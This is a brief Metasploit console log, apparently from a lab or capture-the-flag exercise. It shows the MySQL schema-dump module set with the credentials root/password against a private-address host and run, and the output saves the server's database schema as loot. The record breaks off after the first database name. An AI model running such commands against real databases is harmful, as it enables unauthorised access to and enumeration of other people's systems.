 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set password password
password => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set rhosts 10.10.92.222
rhosts => 10.10.92.222
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > exploit
[+] 10.10.92.222:3306 - Schema stored in: /root/.msf4/loot/20250415122838_default_10.10.92.222_mysql_schema_748816.
txt
[+] 10.10.92.222:3306 - MySQL Server Schema
Host: 10.10.92.222
Port: 3306
====================
---
- DBName: sys